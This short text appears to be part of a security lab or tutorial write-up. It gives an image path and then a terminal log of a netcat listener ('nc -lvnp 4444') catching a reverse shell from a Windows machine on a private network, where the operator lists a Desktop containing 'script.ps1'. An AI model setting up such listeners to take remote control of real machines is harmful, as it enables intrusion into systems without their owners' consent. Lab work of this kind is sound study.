 nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.123] 49847
ls
Directorio: C:\Users\hrimthur\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2025 1:23 PM 2354 Microsoft Edge.lnk
-a---- 3/31/2025 9:04 PM 544 script.ps1
dir
Directorio: C:\Users\hrimthur\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2025 1:23 PM 2354 Microsoft Edge.lnk
-a---- 3/31/2025 9:04 PM 544 script.ps1